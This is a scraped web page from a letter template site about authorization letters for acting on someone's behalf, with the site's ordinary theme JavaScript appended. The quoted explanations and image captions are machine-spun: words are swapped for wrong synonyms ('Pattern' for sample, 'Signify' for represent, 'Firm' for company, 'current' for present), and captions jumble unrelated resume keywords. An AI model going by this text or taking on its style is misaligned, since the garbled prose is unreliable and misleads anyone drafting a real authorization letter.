<blockquote><p>Pattern Letter Of Authorization To Signify is used to take actions on behalf of somebody when they aren&#8217;t in a position to current at the moment. It&#8217;s one thing like the ability of lawyer which is given to a different individual on somebody’s behalf. It is useful when the individual can’t current underneath some pressing circumstances.</p></blockquote>
<blockquote><p>A Firm Authorization Letter provides one other individual or Group the maintain and proper to behave on the corporate’s behalf for any particular matter or job. An organization authorization letter can be utilized when an organization must authorize somebody to conduct monetary transactions with a financial institution, negotiate a contract, or any variety of different obligations, […]</p></blockquote>
<blockquote><p>Letter Template to Obtain . Here&#8217;s a pattern letter which you could obtain (suitable with Google Docs and Phrase On-line), or you may see the textual content beneath. Observe that on this instance, Nicole is aware of Jason Andrews effectively sufficient to make use of his first title within the salutation.</p></blockquote>
<blockquote><p>Authorization Letter Behalf Pattern. PDF.  to know extra? Then undergo the complete article beneath.. Authorization Letter to Signify on Behalf of Firm. An organization is a fictitious entity which might though signal by itself title, however it wants one other one that can symbolize it on the authorized issues equivalent to earlier than the court docket or different such occasions.. That is why there may be all the time the individual.</p></blockquote>
<blockquote><p>This can be a fundamental instance of a letter of request. A letter of request is often written while you wish to ask for an interview, a increase, proposal, credit score reference or particular data or for those who want a 3rd get together to write down a letter in your behalf.</p></blockquote>
<blockquote><p>In companies and private life, it’s a quite common state of affairs while you want a letter that authorizes anyone else to behave on behalf of you. In easy language, its one individual giving permission to a different individual to conduct a peculiar motion in your behalf. One widespread instance is accumulating some paperwork from a authorities company […]</p></blockquote>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/46/ed/6d/46ed6d468a36be8be5410dfecc240756.png" alt="6+ free authorization letter template pdf &amp; word [doc sample mail format for sending resume to hr profile summary in mechanical engineer" title="6+ free authorization letter template pdf &amp; word [doc sample mail format for sending resume to hr profile summary in mechanical engineer" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h5>6+ Free Authorization Letter Template Pdf &amp; Phrase [doc Pattern Mail Format For Sending Resume To Hr Profile Abstract In Mechanical Engineer</h5>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/50/5f/78/505f78968e56ff891f100063bdc787ae.jpg" alt="pin by shekar on letter sample lettering, cv 2018 important skills to add a resume" title="pin by shekar on letter sample lettering, cv 2018 important skills to add a resume" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h2>Pin By Shekar On Letter Pattern Lettering, Cv 2018 Necessary Expertise To Add A Resume</h2>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="http://templatelab.com/wp-content/uploads/2016/07/Authorization-Letter-18.jpg" alt="authorization letter credit card download documents pdf sample resume format 2018 technical skills in for freshers" title="authorization letter credit card download documents pdf sample resume format 2018 technical skills in for freshers" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h2>Authorization Letter Credit score Card Obtain Paperwork Pdf Pattern Resume Format 2018 Technical Expertise In For Freshers</h2>
</p>
</div>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f0/d0/a7/f0d0a7596b1129f312564d11cb8eeb1c.png" alt="act to behalf authorization letter templates lettering objective career for cv account manager description resume" title="act to behalf authorization letter templates lettering objective career for cv account manager description resume" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h6>Act To Behalf Authorization Letter Templates Lettering Goal Profession For Cv Account Supervisor Description Resume</h6>
</p>
</div>
</div>
</br></br></br></br></br><hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-6086 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://araz.robtowner.com/best-resignation-letter-sample/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">Best Resignation Letter Sample</span></a></div><div class="nav-next"><a href="https://araz.robtowner.com/resignation-letter-for-finding-another-job/" rel="next"><span class="meta-nav">Next</span><span class="post-title">Resignation Letter For Finding Another Job</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/for-on-behalf-of-letter-example/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://araz.robtowner.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://araz.robtowner.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://araz.robtowner.com/cover-letter-sample-for-software-developer/">Cover Letter Sample For Software Developer</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-format-with-date/">Letter Format With Date</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-of-complaint-sample/">Letter Of Complaint Sample</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/example-of-request-letter-for-certificate-of-employment/">Example Of Request Letter For Certificate Of Employment</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-letter-to-parole-board-on-behalf-of-inmate/">Sample Letter To Parole Board On Behalf Of Inmate</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/experience-letter-format-in-word-file/">Experience Letter Format In Word File</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-cover-letter-administrative-support/">Sample Cover Letter Administrative Support</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/short-motivational-letter-for-job-application/">Short Motivational Letter For Job Application</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-of-simple-application-letter-for-job/">Sample Of Simple Application Letter For Job</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/mail-for-acceptance-of-job-offer/">Mail For Acceptance Of Job Offer</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advertisement</h2><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://araz.robtowner.com/wp-login.php">Log in</a></li>
			<li><a href="https://araz.robtowner.com/feed/">Entries feed</a></li>
			<li><a href="https://araz.robtowner.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
							</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/araz.robtowner.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/skip-link-focus-fix.min.js?ver=20230921-230425" id="deneb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/keyboard-image-navigation.min.js?ver=20230921-230425" id="deneb-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="deneb-script-js-extra">
/* <![CDATA[ */
var denebScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425" id="deneb-script-js"></script>
<script type="text/javascript">
var sc_project=12437146; 
var sc_invisible=1; 
var sc_security="20fa0950"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="https://c.statcounter.com/12437146/0/20fa0950/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2af74094739042d2acfffc723eac8d78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425
body_size: 967
content:
!function(i){var n,t,e,o,a,s,d,r;function c(){910<=window.innerWidth?(i(document.body).on("touchstart.deneb",function(e){i(e.target).closest(".main-navigation li").length||i(".main-navigation li").removeClass("focus")}),o.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.deneb",function(e){var n=i(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):o.find(".menu-item-has-children > a").unbind("touchstart.deneb")}i.isFunction(i.fn.masonry)&&($blocks=i(".infinite-grid"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),i(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),i(function(){setTimeout(function(){$blocks.masonry()},2e3)}),i(window).resize(function(){$blocks.masonry()})),i.isFunction(i.fn.isotope)&&(n=i(".filter-content-block-list").isotope({itemSelector:".post",layoutMode:"fitRows"}),t={numberGreaterThan50:function(){var e=i(this).find(".number").text();return 50<parseInt(e,10)},ium:function(){return i(this).find(".name").text().match(/ium$/)}},i(".filter-content-filter").on("click","button",function(){var e=i(this).attr("data-filter"),e=t[e]||e;n.isotope({filter:e})}),i(".filter-content-button-group").each(function(e,n){var t=i(n);t.on("click","button",function(){t.find(".is-checked").removeClass("is-checked"),i(this).addClass("is-checked")})})),i(document.body).on("post-load",function(){$blocks.masonry("reloadItems"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),i(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),i(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)})}),i(document).on("wp-custom-header-video-loaded",function(){i("body").addClass("has-header-video")}),i(function(){i(window).scroll(function(){100<i(this).scrollTop()?(i("#scrollup").fadeIn("slow"),i("#scrollup").show()):(i("#scrollup").fadeOut("slow"),i("#scrollup").hide())}),i("#scrollup").on("click",function(){return i("body, html").animate({scrollTop:0},500),!1})}),i(window).on("scroll",function(){i(".sticky-enabled").length&&i(window).scrollTop()>i(".sticky-enabled").offset().top&&!i(".sticky-enabled").hasClass("sticky-header")?i(".sticky-enabled").addClass("sticky-header"):0===i(window).scrollTop()&&i(".sticky-enabled").removeClass("sticky-header")}),e=i("#primary-menu-toggle"),s=i("#site-header-menu"),o=i("#site-primary-navigation"),a=i("#search-container"),d=o,r=i("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(denebScreenReaderText.icon).append(i("<span />",{class:"screen-reader-text",text:denebScreenReaderText.expand})),d.find(".menu-item-has-children > a, .page_item_has_children > a").after(r),d.find(".current-menu-ancestor > button").addClass("toggled-on").attr("aria-expanded","true").find(".screen-reader-text").text(denebScreenReaderText.collapse),d.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),d.find(".menu-item-has-children").attr("aria-haspopup","true"),d.find(".dropdown-toggle").click(function(e){var n=i(this),t=n.find(".screen-reader-text");e.preventDefault(),n.toggleClass("toggled-on"),n.next(".children, .sub-menu").toggleClass("toggled-on"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),t.text(t.text()===denebScreenReaderText.expand?denebScreenReaderText.collapse:denebScreenReaderText.expand)}),e.length&&(e.add(o).add(a).attr("aria-expanded","false"),e.on("click.deneb",function(){i(this).add(s).toggleClass("toggled-on"),i(this).add(o).add(a).attr("aria-expanded","false"===i(this).add(o).add(a).attr("aria-expanded")?"true":"false")})),o.length&&o.children().length&&("ontouchstart"in window&&(i(window).on("resize.deneb",c),c()),o.find("a").on("focus.deneb blur.deneb",function(){i(this).parents(".menu-item, .page_item").toggleClass("focus")})),i("#search-toggle").click(function(){i(this).toggleClass("toggled-on");var e=i(this).siblings("#search-container");return e.hasClass("displaynone")?e.removeClass("displaynone").addClass("displayblock").animate({opacity:1},300):e.removeClass("displayblock").addClass("displaynone").animate({opacity:0},300),!1}),i(".skillbar").each(function(){i(this).find(".skillbar-bar").animate({width:i(this).attr("data-percent")},6e3)}),i(".header-top-toggle").click(function(){i("#site-top-header-mobile-container").toggle("fast")}),i(".section:odd").addClass("odd-section"),i(".section:even").addClass("even-section"),i(".portfolio-item:odd").addClass("odd-item"),i(".portfolio-item:even").addClass("even-item"),i(document).ready(function(){i(window).on("load.deneb resize.deneb",function(){window.innerWidth<910?i("#site-primary-navigation .primary-menu").on("focusout",function(){var e=i(this);setTimeout(function(){e.find(":focus").length||i("#primary-menu-toggle").trigger("click")},0)}):i(".primary-search-wrapper").on("focusout",function(){var e=i(this);setTimeout(function(){e.find(":focus").length||i("#search-toggle").trigger("click")},0)})})}),jQuery.isFunction(jQuery.fn.flashy)&&i(".flashy-popup").flashy({gallery:!1})}(jQuery);